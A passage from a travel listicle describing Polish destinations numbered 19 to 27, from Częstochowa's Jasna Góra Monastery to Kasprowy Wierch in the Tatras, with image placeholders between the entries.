
19. Częstochowa
Known as the spiritual capital of Poland, Częstochowa is home to the Jasna Góra Monastery, an important pilgrimage site. The monastery houses the revered icon of the Black Madonna, attracting millions of visitors each year. The city also has a rich history and interesting museums to explore.

20. Lublin
Located in eastern Poland, Lublin is a city with a well-preserved old town and a fascinating mix of cultures. Its charming historic center features medieval architecture, including the impressive Lublin Castle. The city also hosts numerous cultural events and festivals throughout the year.

21. Krynica-Zdrój
This mountain spa town in the Beskid Sądecki range is known for its healing mineral waters and stunning natural surroundings. It offers opportunities for relaxation, spa treatments, and scenic walks. Krynica-Zdrój is also a popular destination for winter sports enthusiasts.


22. Gniezno
Considered the birthplace of Poland, Gniezno is steeped in history and boasts significant cultural heritage. It is home to the stunning Gniezno Cathedral, where Polish kings were once crowned. The town also features charming streets, colorful buildings, and interesting museums.


23. Biebrza National Park
Located in northeastern Poland, Biebrza National Park is one of the largest and most pristine wetland areas in Europe. The park is renowned for its diverse bird population, including rare species like the aquatic warbler. Visitors can explore the park’s marshes, rivers, and meadows via walking trails and boat trips.

24. Zamość
This beautifully preserved Renaissance town in southeastern Poland is a UNESCO World Heritage Site. Zamość’s Old Town boasts stunning architectural harmony, with elegant buildings, a central square, and fortifications. The town is often referred to as the “Pearl of the Renaissance.”


25. Ostrów Tumski in Wrocław
Ostrów Tumski is the oldest part of Wrocław, located on an island in the city’s center. It is known for its picturesque streets, historic buildings, and the stunning Wrocław Cathedral. The area offers a serene ambiance and is particularly charming in the evening.


26. Szczecin
Situated in the northwest corner of Poland, Szczecin is a city known for its stunning architecture, including the Gothic-style St. James Cathedral and the Pomeranian Dukes’ Castle. The city is also surrounded by lush parks and green spaces, offering opportunities for relaxation and outdoor activities.




27. Kasprowy Wierch
Located in the Tatra Mountains, Kasprowy Wierch is a popular destination for hiking and skiing. Take a cable car ride to the summit and enjoy panoramic views of the surrounding peaks and valleys. It’s a great spot for outdoor enthusiasts and nature lovers.
